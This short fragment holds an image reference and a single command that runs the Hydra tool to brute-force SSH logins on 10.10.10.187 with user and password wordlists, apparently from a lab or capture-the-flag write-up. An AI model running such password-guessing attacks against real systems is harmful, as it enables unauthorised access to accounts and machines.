 hydra -L users.txt -P passwords.txt ssh://10.10.10.187
